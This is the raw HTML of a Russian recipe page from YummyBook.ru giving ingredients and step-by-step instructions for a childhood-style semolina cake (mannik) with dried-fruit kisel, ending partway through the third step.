

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yummybook.ru/recept/mannik-iz-detstva
body_size: 18207
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <script data-ad-client="ca-pub-3880841454828240" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="preload" href="/upload/fonts/blogger_sans-bold.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/blogger_sans-italic.woff" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/BloggerSans-Medium.woff2" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/BloggerSans.woff2" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/ComicSansMS.woff" as="font" as="font" type="font/woff2" crossorigin>    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="Uf6UT3tx0ogszj2yEKGiMAJ-QdxvTIc3_xXlNn64aBAyzPc4MQKK1x6GePUm4PBfRjkkkV0otQ6weoZaDsgNcg==">
    <title>Манник  из детства - простой и вкусный рецепт с пошаговыми фото</title>
    <meta property="og:title" content="Манник  из детства - простой и вкусный рецепт с пошаговыми фото">
<meta name="description" content="Манник  из детства - как приготовить быстро, просто и вкусно в домашних условиях. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами.">
<meta property="og:description" content="Манник  из детства - как приготовить быстро, просто и вкусно в домашних условиях. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами.">
<meta property="og:url" content="https://yummybook.ru/recept/mannik-iz-detstva">
<meta property="og:image" content="https://yummybook.ru/cloud/images/recipe/item/5026/image_large_531459b3ac0940c12_04949040.jpg">
<meta property="og:image:alt" content="Манник  из детства - простой и вкусный рецепт с пошаговыми фото">
<meta property="og:image:width" content="848">
<meta property="og:image:height" content="564">
<meta property="og:locale" content="ru_RU">
<meta property="og:site_name" content="YummyBook.ru">
<meta property="og:type" content="food">
<link href="https://yummybook.ru/recept/mannik-iz-detstva" rel="canonical">
<link href="/assets/all-d9c93974b156268e22096249cd1efaad.css" rel="stylesheet">
<link href="/assets/2f71f3c/emojionearea.min.css" rel="stylesheet">
<link href="/assets/960d268a/styles/print.css" rel="stylesheet" media="print">
<script src="https://www.google.com/recaptcha/api.js?render=explicit" async defer></script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="theme-color" content="#ffffff">    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ImageObject","name":"Манник  из детства - простой и вкусный рецепт с пошаговыми фото","contentUrl":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/image_large_531459b3ac0940c12_04949040.jpg","description":"Манник  из детства - как приготовить быстро, просто и вкусно в домашних условиях. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами."}</script></head>
<body class="b-inner-page recipe-view">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(9398563, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script>  <!-- /Yandex.Metrika counter -->

<div class="b-wrap-all">
    <div class="b-wrap-all-tr">
        

<div class="b-top-side">
    <div class="container">
        <div class="row">
                            <div class="col-lg-2 col-md-3 col-sm-4 col-xs-6">
                    <ul class="b-list-topsoc">
                        <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"></a></li>
                        <li><a class="b-soc-link-fb" rel="nofollow" target="_blank"
                               href="https://www.facebook.com/YummyBook"></a></li>
                        <li><a class="b-soc-link-in" rel="nofollow" target="_blank"
                               href="https://www.instagram.com/yummybook_ru/"></a></li>
                        <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
                               href="https://www.pinterest.com/yummybook/boards/"></a></li>
                    </ul>
                </div>
                                            <div class="col-lg-7 col-md-6 hidden-sm hidden-xs">
                                        <div class="b-join-comm">Присоединяйтесь к самому уютному сообществу домашних кулинаров!</div>
                </div>
                            <div class="col-sm-3 visible-sm-block hidden-xs head-small-logo">
                <a class="b-logo-link" href="/">YummyBook.ru</a>            </div>
            <div class="col-lg-3 col-md-3 col-sm-5 col-xs-6">
                <div class="b-wrap-nuser-link b-wrap-nuser-link-no-fixed">
                                            <ul class="b-nuser-link">
                            <li>
                                <a class="b-link-enter open-login-modal" href="/auth/login"><span>Вход</span></a>                            </li>
                            <li>
                                <a class="open-signup-modal" href="/auth"><span>Регистрация</span></a>                            </li>
                        </ul>
                                        </div>
                <!-- /.b-wrap-nuser-link -->

                <div class="navbar navbar-mobsearch">
                    
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed b-link-tsearch" data-toggle="collapse"
                                data-target="#topsearch" aria-expanded="false"></button>
                    </div>
                    <div class="collapse navbar-collapse b-top-mobsearch" id="topsearch">
                        <div class="b-top-search">
                            <form class="navbar-form" action="/search/recipe" method="get">
                                <div class="form-group">
                                    <input type="text" class="form-control autocomplete-title" name="query"
                                           placeholder="Название блюда или ингредиента">
                                </div>
                                <button type="submit" class="btn-search">Найти!</button>
                            </form>
                        </div>
                    </div>
                    <!-- /.navbar-collapse -->
                </div>
                <!-- /.navbar-mobsearch -->
            </div>
        </div>
    </div>
</div><!-- /.b-top-side -->



<header class="b-header">
    <div class="container">
        <div class="row">

            <div class="col-lg-3 col-md-3 col-sm-12">
                	                            <a class="b-logo-link " href="/">YummyBook.ru</a>	                        </div>

            <div class="col-lg-9 col-md-9 col-sm-12">
                <nav class="navbar navbar-head">
                    <div class="container-fluid">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#b-header-navbar" aria-expanded="false">
                                                            </button>
                        </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="b-header-navbar">
                            <div class="b-navbar-in-x">
                                <div class="b-navbar-in">
                                    <ul class="nav nav-hd-justify"><li class=""><a href="/top-cooks/month">Топ кулинаров</a></li>
<li class=""><a href="/reports">Фотоотчёты</a></li>
<li class="no-ico"><a href="/community">Общение</a></li>
<li class="no-ico"><a href="/community/view/kulinarnyj-pomoschnik">Кулинарный помощник</a></li>
<li class="no-ico"><a href="/users/administrator">Контакты</a></li></ul>                                    <ul class="nav nav-hd-justify nav-hd-ubm">
                                        <li><a href="/category/all"><span>Рецепты</span></a>
                                            
<div class="b-hd-ubm-popup">
    <div class="b-ubm-inner">
        <div class="container">
            <ul class="b-list">
                                    <li>
                        <div class="b-head">Популярное</div>
                        <ul class="b-sub-list">
                            <li><a href="/category/recepty-dlya-multivarok">Рецепты для мультиварок</a></li><li><a href="/category/vegetarianskie-recepty">Вегетарианские рецепты</a></li><li><a href="/category/zdorovoe-pitanie">Здоровое питание</a></li><li><a href="/category/recepty-dla-detej">Рецепты для детей</a></li><li><a href="/category/pashalnye-recepty">Пасхальные рецепты</a></li><li><a href="/category/novogodnie-recepty">Новогодние рецепты</a></li><li><a href="/recepti/chto-prigotovit-iz-tykvy">Блюда из тыквы</a></li><li><a href="/recepti/yablochnye-pirogi-i-sladosti-iz-yablok">Выпечка и сладости из яблок</a></li>                        </ul>
                    </li>
                                                        <li>
                        <div class="b-head">Категории</div>
                        <ul class="b-sub-list">
                            <li><a href="/category/recepty-salatov">Рецепты салатов</a></li><li><a href="/category/pervye-blyuda">Первые блюда</a></li><li><a href="/category/vtorye-blyuda">Вторые блюда</a></li><li><a href="/category/nacionalnye-blyuda">Национальные блюда</a></li><li><a href="/category/recepty-vypechki">Выпечка</a></li><li><a href="/category/torty-i-pirozhnye">Торты и пирожные</a></li><li><a href="/category/recepty-desertov-i-sladostej">Десерты и сладости</a></li><li><a href="/category/napitki">Напитки</a></li><li><a href="/category/zagotovki-solenya-varenya">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-sousov">Соусы</a></li><li><a href="/category/raznoe">Разное</a></li>                        </ul>
                    </li>
                                    <li>
                    <div class="b-head">Новые рецепты</div>

                                                                <ul class="b-list-recipes row">
                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/sloenye-trubochki-morkovka">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/6359/image_small_531459b3ac0940c12_04949506.jpg" alt="Слоёные трубочки &amp;quot;Морковка&amp;quot;">                                        </span>
                                        <span class="b-txt">Слоёные трубочки "Морковка"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/rulet-s-mandarinami-bez-vypechki">
                                        <span class="b-pic">
                                            <img src="/upload/images/recipe/item/10532/image_small_595161d3209503e39_41226440.jpg" alt="Рулет с мандаринами (без выпечки)">                                        </span>
                                        <span class="b-txt">Рулет с мандаринами (без выпечки)</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/zakuska-novogodnie-shary">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7851/image_small_69215bb8c1c535f94_38834936.jpg" alt="Закуска &amp;quot;Новогодние шары&amp;quot;">                                        </span>
                                        <span class="b-txt">Закуска "Новогодние шары"</span>
                                    </a></li>
                                <div class="clearfix visible-lg-block visible-sm-block visible-md-block"></div>                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/pechene-shishki">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7195/image_small_59105a40e6841d1c0_14202951.jpg" alt="Печенье &amp;quot;Шишки&amp;quot;">                                        </span>
                                        <span class="b-txt">Печенье "Шишки"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/seld-pod-shuboj-hlopushka">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7893/image_small_14985bcc73d0e258f40127439_40127441.jpg" alt="Сельдь под шубой &amp;quot;Хлопушка&amp;quot;">                                        </span>
                                        <span class="b-txt">Сельдь под шубой "Хлопушка"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/mumii-iz-pechenya-oreo-na-hellouin">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/6981/image_small_494159e88b493683a08412326_08412327.jpg" alt="Мумии из печенья Орео на Хэллоуин">                                        </span>
                                        <span class="b-txt">Мумии из печенья Орео на Хэллоуин</span>
                                    </a></li>
                                <div class="clearfix visible-lg-block visible-sm-block visible-md-block"></div>                                                    </ul><!-- /.b-list-recipes -->
                                    </li>
            </ul>
        </div>
    </div>
</div><!-- /.b-hd-ubm-popup -->
                                        </li>
                                        <li class="b-sep"></li>
                                        <li>
                                            <a href="/catalog/collections"><span>Подборки рецептов</span></a>                                        </li>
                                        <li class="b-sep"></li>
                                        <li><a href="/blog/list/posts"><span>Блоги кулинаров</span></a></li>
                                        <li class="b-sep"></li>
                                        <li><a href="/spravochnik"><span>Справочник</span></a>                                        </li>
                                    </ul>
                                    <div class="b-mob-nbot">
                                        <div class="b-mob-nbot-inner">
                                                                                            <ul class="b-mbn-autorz">
                                                    <li>
                                                        <a class="b-link-enter open-login-modal" href="/auth/login"><span>Вход</span></a>                                                    </li>
                                                    <li>
                                                        <a class="open-signup-modal" href="/auth"><span>Регистрация</span></a>                                                    </li>
                                                </ul>
                                                <div class="b-soc-enter">Войти через социальные сети</div>
                                                <div id="w0" class="authchoice">                                                <ul class="b-list-topsoc-enter">
                                                                                                            <li>
                                                            <a class="b-soc-link-vkontakte auth-link"
                                                               href="/auth/oauth?authclient=vkontakte"></a>
                                                        </li>
                                                                                                            <li>
                                                            <a class="b-soc-link-odnoklassniki auth-link"
                                                               href="/auth/oauth?authclient=odnoklassniki&permissions_granted=GET_EMAIL"></a>
                                                        </li>
                                                                                                    </ul>
                                                </div>                                                                                    </div>
                                    </div>
                                    <!-- /.b-mob-nbot -->
                                </div>
                            </div>
                        </div>
                        <!-- /.navbar-collapse -->
                    </div>
                    <!-- /.container-fluid -->
                </nav>
                <!-- /.navbar-head -->
                <div class="container-fluid container-fluid-head-meta">
                    <div class="row">
                        <div class="col-lg-8 col-md-8 col-sm-8">
                            <div class="b-top-search">
                                <form class="navbar-form" action="/search/recipe" method="get">
                                    <div class="form-group">
                                        <input type="text" class="form-control autocomplete-title" name="query"
                                               placeholder="Введите название блюда или ингредиента">
                                    </div>
                                    <button type="submit" class="btn btn-search">Найти!</button>
                                </form>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4">
                            <div class="b-sel-by-ing">
                                <a class="b-link-sel-by-ing" href="/category/all#open-filter"><span>Подбор по ингредиентам</span></a>                            </div>
                        </div>
                    </div>
                </div>
                <!-- /.container-fluid -->
            </div>        
        </div>
    </div>
    <!-- /.container -->    
</header><!-- /.b-header -->
<div class="container">
    <div class="row">
            </div>
</div>

        <div class="b-content">
            <div class="container container-fluid-wht">
                <div class="b-wht-container">
                    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Recipe","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","reviewCount":4,"bestRating":5},"recipeYield":5,"name":"Манник  из детства","author":{"@type":"Person","name":"Любовь"},"image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/image_large_531459b3ac0940c12_04949040.jpg","resultPhoto":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/image_large_531459b3ac0940c12_04949040.jpg","description":"","totalTime":"PT2H30M","nutrition":{"@type":"NutritionInformation"},"recipeIngredient":["2 ст.простокваши (густой и не сильно кислой)","2 ст.л.мёда (или 4 ст.л. сахара)","1ст.манки","1 яйцо","щепотка соли.","1.5 ч.л.соды","3 ст.л. сливочного масла","50-70 г. изюма","50-70 г. кураги","50-70 г.чернослива","(4 ст.л. крахмала разведённого в 40 г. воды, сахар и лимонная кислота по вкусу) или порошок киселя","2 ст.воды"],"recipeInstructions":[{"@type":"HowToStep","name":"Шаг 1","text":"Густую не сильно кислую простоквашу смешать с мёдом.(или сахаром)  солью и стаканом манки.<br>\r\nОставить на 2-3часа.<br>\r\nЗатем добавить яйцо,соду.Всё смешать.","url":"https:\/\/yummybook.ru\/recept\/mannik-iz-detstva#step-1","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/large_20140402_d2865e4cb8.JPG"},{"@type":"HowToStep","name":"Шаг 2","text":"Мультю намазать сл. маслом ( я выстилаю так-же бумагой)<br>\r\nвылить &quot;тесто&quot; и сверху смазать 3 ст.л. растопленного сливочного масла<br>\r\nПоставить на &quot;выпечку&quot; на 30 минут<br>\r\nОстудить<br>\r\nСварить КИСЕЛЬ.<br>\r\nСухофрукты залить водой и поварить 5 мин.<br>\r\nЕсли используете крахмал, то добавьте сахар и немного лимонной кислоты,крахмал разведите 30-50 гр.воды и влейте в кипящий комрот.Поварите до загустения.<br>\r\nЕсли есть готовый кисель, то  по натации на упаковке, немного увеличив количество сухого киселя","url":"https:\/\/yummybook.ru\/recept\/mannik-iz-detstva#step-2","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/large_20140402_f0e302d3e0.JPG"},{"@type":"HowToStep","name":"Шаг 3","text":"Готовый пудинг охладить, нарезать на порции и полить остуженным киселём.","url":"https:\/\/yummybook.ru\/recept\/mannik-iz-detstva#step-3","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/5026\/large_20140402_ce38d6f6ca.JPG"}],"keywords":["Манник  из детства","Выпечка","манная крупа","кисель","манка","манник"],"recipeCategory":"Выпечка","recipeSubCategory":"Сладкая выпечка"}</script><div class="row b-row-ms-cols recipe-layout" itemscope itemtype="http://schema.org/Recipe">
	<div class="col-lg-12">
                <ol class="breadcrumb"><li><a href="/"><span>Рецепты</span></a></li><li><a href="/category/recepty-vypechki"><span>Выпечка</span></a></li><li><a href="/category/sladkaya"><span>Сладкая выпечка</span></a></li><li class="active"><span>Манник  из детства</span></li></ol><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","name":"Рецепты","@id":"https:\/\/yummybook.ru\/"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","name":"Выпечка","@id":"https:\/\/yummybook.ru\/category\/recepty-vypechki"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","name":"Сладкая выпечка","@id":"https:\/\/yummybook.ru\/category\/sladkaya"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","name":"Манник  из детства","@id":"https:\/\/yummybook.ru\/recept\/mannik-iz-detstva"}}]}</script>        		<div>
			<div class="b-int-thead b-int-thead-recipe">
                					<div class="b-ico">
						<div class="b-ico-circle">
                            <img class="cat-icon-id-157" src="/upload/images/recipe/category/image_logo_i-fd20_04991198.svg" alt="">						</div>
					</div>
                                    <h1 class="b-page-head" itemprop="name">Манник  из детства</h1>
			</div>
			<!-- /.b-int-text -->

			<div class="row recipe-main-content">
				<div class="col-sm-12 recipe-main-content-left">
                    <div class="recipe-view-wr">
    <div class="b-irec-meta-info row">
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            <div class="b-rec-meta">
                <div class="b-rec-meta-item">
                                            <div class="b-rec-time">
                            <i>2</i> часа <i>30</i> минут                        </div>
                                    </div>
                <div class="b-rec-meta-item">
                    <div class="b-rec-ports" itemprop="recipeYield"><i>5</i> и более порций</div>
                </div>
            </div>
        </div>
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            

<div class="b-mycbook-box cookbook-item-5026 signup-landing-link" data-id="5026">
    <div class="b-ico"></div>
    <div class="b-txt">
        <div class="b-cbook-link">
            <a class="b-add2cbook-link" href="#" onclick="return false;"><span>Добавить в кулинарую книгу</span></a>
            <a class="b-remove4cbook" href="#" onclick="return false;"><span>Убрать из кулинарной книги</span></a>
        </div>
        <div class="b-label label-add2cbook">
                                Добавили в кулинарные книги
                                <i class="cookbook-counter cookbook-counter-5026">246</i>
                <span class="user-txt">
                раз            </span>
                    </div>
            </div>
</div>        </div>
    </div>

            <div class="b-irec-main-pic">
            <img class="result-photo photo b-irec-main-pic-image visible-sm-block visible-md-block visible-lg-block" src="https://yummybook.ru/cloud/images/recipe/item/5026/image_large_531459b3ac0940c12_04949040.jpg" alt="Манник  из детства" title="Манник  из детства">            <img class="b-irec-main-pic-image visible-xs-block" src="https://yummybook.ru/cloud/images/recipe/item/5026/image_middle_531459b3ac0940c12_04949040.jpg" alt="Манник  из детства" itemprop="image">            
        </div><!-- /.b-irec-main-pic -->
        <div class="mt-25"><noindex>
<div class="b-v-share">
	<div class="b-wch-1">
		<div class="b-wch-2">
			<div class="b-wch-3">
				<div class="b-wch-4">
					<div class="b-wch-5">
						<div class="b-wch-6">
							<div class="b-v-share-inner">
								<div class="b-v-share-list">
									<ul class="b-item shares__list pull-left">
										<li class="shares__item"><a
													href="https://vk.com/share.php?url=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться через ВКонтакте"
													class="shares__link shares__link--vk">Поделиться во ВКонтакте</a></li>
										<li class="shares__item"><a
													href="https://www.facebook.com/sharer.php?u=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться на Facebook"
													class="shares__link shares__link--fb">Facebook</a></li>
										<li class="shares__item"><a
		                                            href="https://connect.ok.ru/offer?url=https://yummybook.ru/recept/mannik-iz-detstva"
		                                            target="_blank" rel="nofollow"
		                                            title="Нажмите, чтобы поделиться в Одноклассниках"
		                                            class="shares__link shares__link--ok">Одноклассники</a></li>
										<li class="shares__item"><a
													href="https://twitter.com/share?url=https://yummybook.ru/recept/mannik-iz-detstva"
													target="_blank" rel="nofollow"
													title="Нажмите, чтобы поделиться в Twitter"
													class="shares__link shares__link--tw">Твиттер</a></li>
                                        <li class="shares__item"><a
                                                    href="https://www.pinterest.com/pin/create/button/"
                                                    data-pin-do="buttonPin"
                                                    data-pin-custom="true"
                                                    target="_blank" rel="nofollow"
                                                    title="Нажмите, чтобы поделиться в Пинтерест"
                                                    class="shares__link shares__link--pin">Пинтерест</a></li>
									</ul>
																		<div class="b-item b-item-print pull-right">
										<i class="b-link-print"></i> <a
												href="/recept/mannik-iz-detstva?mode=print"
												target="_blank">Версия для печати</a>
									</div>
																		<div class="clearfix"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.b-v-share -->
</noindex></div>

            <!-- /.b-irec-meta-info -->
        <div class="b-irec-ingredients">
    <div class="b-irec-ingredients-list row">
                    <div class="b-item col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <ul class="b-ingredients-list">
                    <li class="b-ing-shead">Манник:</li><li class="" itemprop="recipeIngredient">2 ст.простокваши (густой и не сильно кислой)</li><li class="" itemprop="recipeIngredient">2 ст.л.мёда (или 4 ст.л. сахара)</li><li class="" itemprop="recipeIngredient">1ст.манки</li><li class="" itemprop="recipeIngredient">1 яйцо</li><li class="" itemprop="recipeIngredient">щепотка соли.</li><li class="" itemprop="recipeIngredient">1.5 ч.л.соды</li><li class="" itemprop="recipeIngredient">3 ст.л. сливочного масла</li>                </ul>
            </div>
                        <div class="b-item col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <ul class="b-ingredients-list">
                    <li class="b-ing-shead">Кисель:</li><li class="" itemprop="recipeIngredient">50-70 г. изюма</li><li class="" itemprop="recipeIngredient">50-70 г. кураги</li><li class="" itemprop="recipeIngredient">50-70 г.чернослива</li><li class="" itemprop="recipeIngredient">(4 ст.л. крахмала разведённого в 40 г. воды, сахар и лимонная кислота по вкусу) или порошок киселя</li><li class="" itemprop="recipeIngredient">2 ст.воды</li>                </ul>
            </div>
                </div>
</div><!-- /.b-irec-ingredients -->

    <div class="b-int-text b-recipe-intro-block">
                    <div class="b-irec-meta-info row">
                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
                    <div class="b-rec-meta">
                        <div class="b-rec-meta-item">
                            <div class="b-lit-user b-lit-user-mid-size">
                                <div class="b-ava">
                                    <span class="b-user-ava">
                                        <a href="/users/liebe"><img src="/upload/images/user/15815/avatar/middle_20131224_c90503b97c_87893319.JPG" width="60" alt="Liebe" data-pin-nopin="true"></a>                                    </span>
                                </div>
                                <div class="b-info">
                                    <a class="b-user-name" href="/users/liebe" rel="nofollow">Liebe</a>                                    <span class="b-user-ratio">5509</span>                                    <div class="hidden" itemprop="author">Liebe</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">

                    <div class="b-rec-suscription">
            <div class="b-rsus-now">
            <a class="b-rsus-link signup-landing-link" href="#" data-user-id=""><span>Подписаться <span
                            class="extra-text">на автора</span></span></a>
        </div>
        </div>


                </div>
            </div>
                    <!-- /.b-irec-meta-info -->

        <div class="b-text-container b-article">
                                    
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div>                    </div>
        <!-- /.b-text-container -->
    </div>
    <!-- /.b-int-text -->

    
    <div class="b-irec-steps">
        

	<div class="b-irec-stp-head">
		<h3 class="b-head" id="steps">Пошаговое описание рецепта</h3>
		<ul class="b-list-mode-view toggle-off">
            				<li><a class="b-link-mode-sted" href="/recept/mannik-iz-detstva?mode=large#steps">
						Показать в виде больших фотографий с описанием
					</a></li>
            		</ul>
	</div><!-- /.b-irec-stp-head -->

<div class="b-irec-stp-list " itemprop="recipeInstructions" itemtype="http://schema.org/ItemList" itemscope="">
    		<div class="b-irec-stp-item ">
            <a id="step-1"></a>
            <b class="m-step-counter">Шаг 1</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/5026/middle_20140402_4adb3d788d.JPG">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/5026/large_20140402_d2865e4cb8.JPG" alt="Манник  из детства - шаг 1" title="Манник  из детства - шаг 1">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">1</div>
                				<div class="b-desc">
                    <p><span class="step-counter">1. </span>Густую не сильно кислую простоквашу смешать с мёдом.(или сахаром)  солью и стаканом манки.<br>
Оставить на 2-3часа.<br>
Затем добавить яйцо,соду.Всё смешать.</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        		<div class="b-irec-stp-item ">
            <a id="step-2"></a>
            <b class="m-step-counter">Шаг 2</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/5026/middle_20140402_cffa7c8490.JPG">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/5026/large_20140402_f0e302d3e0.JPG" alt="Манник  из детства - шаг 2" title="Манник  из детства - шаг 2">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">2</div>
                				<div class="b-desc">
                    <p><span class="step-counter">2. </span>Мультю намазать сл. маслом ( я выстилаю так-же бумагой)<br>
вылить &quot;тесто&quot; и сверху смазать 3 ст.л. растопленного сливочного масла<br>
Поставить на &quot;выпечку&quot; на 30 минут<br>
Остудить<br>
Сварить КИСЕЛЬ.<br>
Сухофрукты залить водой и поварить 5 мин.<br>
Если используете крахмал, то добавьте сахар и немного лимонной кислоты,крахмал разведите 30-50 гр.воды и влейте в кипящий комрот.Поварите до загустения.<br>
Если есть готовый кисель, то  по натации на упаковке, немного увеличив количество сухого киселя</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        		<div class="b-irec-stp-item ">
            <a id="step-3"></a>
            <b class="m-step-counter">Шаг 3</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/5026/middle_20140402_49eb1868d1.JPG">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/5026/large_20140402_ce38d6f6ca.JPG" alt="Манник  из детства - шаг 3" title="Манник  из детства - шаг 3">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">3</div>
                				<div class="b-desc">
